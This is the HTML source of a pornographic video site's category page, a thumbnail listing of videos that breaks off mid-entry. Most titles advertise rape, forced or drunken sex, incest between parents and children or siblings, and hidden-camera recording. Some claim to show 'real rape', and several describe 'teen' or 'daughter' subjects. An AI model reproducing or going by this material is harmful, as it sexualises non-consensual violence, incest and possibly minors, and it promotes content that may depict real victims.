

--- FILE ---
content_type: text/html
request_url: https://roughcreampies.com/en/category/111673426/Anal/popular/1/
body_size: 14626
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Creampies - also offers exciting new Anal porn to complete the experience.</title>
        <meta name="description" content="From romantic slow sex, to Anal, and everything in between, Rough Creampies is sure to provide you with enough variety to satisfy your every need." />
        <link rel="alternate" hreflang="en" href="/en/category/111673426/Anal/popular/1/" />
 
        <link rel="canonical" href="https://roughcreampies.com/en/category/111673426/Anal/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/0aAYSFTvOUWanKrnkn3.js" type="text/javascript"></script>          
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Creampies</span>.com <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/category/111673426/Anal/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/category/111673426/Anal/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex Hookers</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">PornSites.love</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Anal - Rough Creampies</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/13554958835455553918/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg" alt="Restricted is Charlotte Sartre analized by big dude"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Restricted is Charlotte Sartre analized by big dude</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640805271094/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10ff715636" src="/thumbs/94/3824942640805271094_0.jpg" alt="Busty Bitch Forced Anal Fucked At Gunpoint"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Busty Bitch Forced Anal Fucked At Gunpoint</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734486566161/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="Arabic Drunk bitch forced"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Arabic Drunk bitch forced</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:19</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4732747097192796516/" class="trd">
                                    <figure>
                                        <img data-sg="41ae1868e3f01164" src="/thumbs/516/4732747097192796516_0.jpg" alt="anal rape and forced to fuck is a common theme in such movies to fulfill viewers fascination with extreme violence."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal rape and forced to fuck is a common theme in such movies to fulfill viewers fascination with extreme violence.</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639819990823/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg" alt="wife anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>wife anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733922513992/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9abf89448" src="/thumbs/992/2705852733922513992_0.jpg" alt="Her First Anal Screaming Orgasm"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Her First Anal Screaming Orgasm</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2796583720310733383/" class="trd">
                                    <figure>
                                        <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg" alt="4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636595115904/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10047f7780" src="/thumbs/904/3824942636595115904_0.jpg" alt="forced to suck cock and fucked hard threesome"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced to suck cock and fucked hard threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639095836583/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="Charming slim daughter gets cruelly abused and forced by her dad"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Charming slim daughter gets cruelly abused and forced by her dad</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/919278632363854015/" class="trd">
                                    <figure>
                                        <img data-sg="cc1ef0baba788bf" src="/thumbs/15/919278632363854015_0.jpg" alt="crying and begging for mercy while being violated in forced anal video."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>crying and begging for mercy while being violated in forced anal video.</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640398949371/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10e7395bfb" src="/thumbs/371/3824942640398949371_0.jpg" alt="Who is this Chick? Hot Brunette Rough Forced Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Who is this Chick? Hot Brunette Rough Forced Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3174541476978923564/" class="trd">
                                    <figure>
                                        <img data-sg="2c0e3ca76412982c" src="/thumbs/564/3174541476978923564_0.jpg" alt="violent anal sex in drunk rape porn video with real rape xxx content."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>violent anal sex in drunk rape porn video with real rape xxx content.</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:22</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639351126900/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10a8c4db74" src="/thumbs/900/3824942639351126900_0.jpg" alt="Asian Rough Fuck Double Creampie, Free HD Porn: xHamster  - abuserporn.com"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian Rough Fuck Double Creampie, Free HD Porn: xHamster  - abuserporn.com</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640140614059/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10d7d379ab" src="/thumbs/59/3824942640140614059_0.jpg" alt="AllInternal Anal creampie for ass gape russian girl"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>AllInternal Anal creampie for ass gape russian girl</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637582098512/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed103f53a050" src="/thumbs/512/3824942637582098512_0.jpg" alt="Teen russian babe tied by boyfriend"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen russian babe tied by boyfriend</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/180000678347262347/" class="trd">
                                    <figure>
                                        <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg" alt="a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">17:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636826748100/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10124de4c4" src="/thumbs/100/3824942636826748100_0.jpg" alt="Anal forced scene 10 (Bel&eacute_n Fabra)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal forced scene 10 (Bel&eacute_n Fabra)</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7177610029207662995/" class="trd">
                                    <figure>
                                        <img data-sg="639bfe4aff343193" src="/thumbs/995/7177610029207662995_0.jpg" alt="anal sex was featured in a brutal fuck rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal sex was featured in a brutal fuck rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1946938163374390092/" class="trd">
                                    <figure>
                                        <img data-sg="1b04e9f1bb94fb4c" src="/thumbs/92/1946938163374390092_0.jpg" alt="anal sex with a victim of brutal fuck."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal sex with a victim of brutal fuck.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733564289895/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9969e8367" src="/thumbs/895/2705852733564289895_0.jpg" alt="She gets Rough Anal Fuck (This is how i crave to be used)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>She gets Rough Anal Fuck (This is how i crave to be used)</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734887961335/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e58422f7" src="/thumbs/335/2705852734887961335_0.jpg" alt="Teen rough painful anal fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen rough painful anal fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3302027933685556137/" class="trd">
                                    <figure>
                                        <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="brutal fuck and anal sex forced on a mature woman in an amateur porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>brutal fuck and anal sex forced on a mature woman in an amateur porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1354746947977641382/" class="trd">
                                    <figure>
                                        <img data-sg="12cd072be2c07da6" src="/thumbs/382/1354746947977641382_0.jpg" alt="verbally and brutally abused by a creeper␙s forced sex. forced to endure an intense and rough anal punishment filled with rapes."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>verbally and brutally abused by a creeper␙s forced sex. forced to endure an intense and rough anal punishment filled with rapes.</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636576219116/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>indian sister and brother hiddencam anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640236563913/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blonde Russian Attacked And Forced Fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640611353300/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10f3e262d4" src="/thumbs/300/3824942640611353300_0.jpg" alt="Anal forced scene 9 (Princesas)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal forced scene 9 (Princesas)</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17590601450653810113/" class="trd">
                                    <figure>
                                        <img data-sg="f41e5ed203b0fdc1" src="/thumbs/113/17590601450653810113_0.jpg" alt="drunk girl gets forced in a amateur anal sex rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk girl gets forced in a amateur anal sex rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:39</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1002655676939085139/" class="trd">
                                    <figure>
                                        <img data-sg="dea26069ffba553" src="/thumbs/139/1002655676939085139_0.jpg" alt="34. a hot girl forced into an intense anal sex session with a brutal porn in a rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>34. a hot girl forced into an intense anal sex session with a brutal porn in a rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637436037904/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10369eeb10" src="/thumbs/904/3824942637436037904_0.jpg" alt="Chinese anal forced scene 3"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese anal forced scene 3</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3732895308804789902/" class="trd">
                                    <figure>
                                        <img data-sg="33cde8817108168e" src="/thumbs/902/3732895308804789902_0.jpg" alt="drunk and hot milf in forced anal sex video makes it more intense."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk and hot milf in forced anal sex video makes it more intense.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2957364455904924406/" class="trd">
                                    <figure>
                                        <img data-sg="290aab4dc99452f6" src="/thumbs/406/2957364455904924406_0.jpg" alt="forced mother in a forced family porn movie with a sexy girl and anal porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced mother in a forced family porn movie with a sexy girl and anal porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3197936386572405774/" class="trd">
                                    <figure>
                                        <img data-sg="2c615a333ff1cc0e" src="/thumbs/774/3197936386572405774_0.jpg" alt="rough and wild anal sex in a homemade rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rough and wild anal sex in a homemade rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2239618880144695902/" class="trd">
                                    <figure>
                                        <img data-sg="1f14b9816748625e" src="/thumbs/902/2239618880144695902_0.jpg" alt="16. rough anal rape of wive in amateur porn movie with xxx rape content."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>16. rough anal rape of wive in amateur porn movie with xxx rape content.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731690274031/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb926eb4cef" src="/thumbs/31/2705852731690274031_0.v1562685379" alt="ROUGH ANAL SEX FOR GERMAN MATURE TEACHER AT PRIVAT TUTORING"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>ROUGH ANAL SEX FOR GERMAN MATURE TEACHER AT PRIVAT TUTORING</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17469123658766382181/" class="trd">
                                    <figure>
                                        <img data-sg="f26ecb698a247465" src="/thumbs/181/17469123658766382181_0.jpg" alt="Couple rough ass play on webcam"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Couple rough ass play on webcam</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:35</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733588737561/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb998138e19" src="/thumbs/561/2705852733588737561_0.jpg" alt="Tied Up Teen Gets Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tied Up Teen Gets Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:46</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639711032420/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10be389464" src="/thumbs/420/3824942639711032420_0.jpg" alt="Young Blonde gets Brutally Fisted in the AssHole, huge Bulge"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Young Blonde gets Brutally Fisted in the AssHole, huge Bulge</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637944919907/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1054f3d763" src="/thumbs/907/3824942637944919907_0.jpg" alt="College hot babe extreme group sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>College hot babe extreme group sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637811671643/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg" alt="Babe fucked in extreme double penetrations and dirty bondage group sex video"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Babe fucked in extreme double penetrations and dirty bondage group sex video</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636873848864/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg" alt="Teen Is Tied Up &amp; Forced To Try Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Is Tied Up &amp; Forced To Try Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/898829643035799412/" class="trd">
                                    <figure>
                                        <img data-sg="c7948cc52bd6f74" src="/thumbs/412/898829643035799412_0.jpg" alt="mom, milf, girl hot anal in violent sex movies for a suck cock and dick oral sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>mom, milf, girl hot anal in violent sex movies for a suck cock and dick oral sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8563616100852780941/" class="trd">
                                    <figure>
                                        <img data-sg="76d81378c4254f8d" src="/thumbs/941/8563616100852780941_0.jpg" alt="violent sex scene with a mother and daughter brutally forced into a rough anal sex and xxx rape action."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>violent sex scene with a mother and daughter brutally forced into a rough anal sex and xxx rape action.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16295280280692904462/" class="trd">
                                    <figure>
                                        <img data-sg="e22477144620d20e" src="/thumbs/462/16295280280692904462_0.jpg" alt="the ass of the drunk girl was featured in a brutal fuck porn scene with a lot of forced oral sex and anal sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>the ass of the drunk girl was featured in a brutal fuck porn scene with a lot of forced oral sex and anal sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16958190841110383760/" class="trd">
                                    <figure>
                                        <img data-sg="eb5798b8bdaacc90" src="/thumbs/760/16958190841110383760_0.jpg" alt="mom prolapses her cervix by anal fisting"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>mom prolapses her cervix by anal fisting</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636740552731/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed100d2aa81b" src="/thumbs/731/3824942636740552731_0.jpg" alt="EURO ANAL HUMILIATION. ROUGH BAREBACK vl 480P 441.0k 49058951"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>EURO ANAL HUMILIATION. ROUGH BAREBACK vl 480P 441.0k 49058951</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639687411944/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10bcd028e8" src="/thumbs/944/3824942639687411944_0.jpg" alt="Brutal anal and squirting sex with Ariana Marie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal anal and squirting sex with Ariana Marie</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4096754026710723075/" class="trd">
                                    <figure>
                                        <img data-sg="38da9814ee3e6a03" src="/thumbs/75/4096754026710723075_0.jpg" alt="drunk moms forced to have anal sex in a rape porn against their will."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk moms forced to have anal sex in a rape porn against their will.</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6302961832851832767/" class="trd">
                                    <figure>
                                        <img data-sg="57789e6477fa7fbf" src="/thumbs/767/6302961832851832767_0.jpg" alt="raped milf with hot anal in a forced family porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>raped milf with hot anal in a forced family porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:38</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640023032149/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10d0d15155" src="/thumbs/149/3824942640023032149_0.jpg" alt="Babe ravaged in extreme gangbang sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Babe ravaged in extreme gangbang sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731614221626/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92262d53a" src="/thumbs/626/2705852731614221626_0.jpg" alt="Mother gets rough anal sex from son"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
